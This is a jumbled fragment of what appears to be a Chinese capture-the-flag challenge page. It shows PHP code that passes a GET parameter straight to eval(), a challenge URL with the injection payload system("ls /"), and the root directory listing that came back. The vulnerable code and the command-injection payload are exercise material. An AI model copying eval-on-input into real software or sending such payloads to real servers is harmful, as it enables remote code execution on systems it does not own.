 9501-4ad97a83-2a9a-4106.nss.ctfer.vip:9080/?url=system("ls /");
MISC platforms tools 悬剑4.0 比赛版 - 付杰... CISP之家官网
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var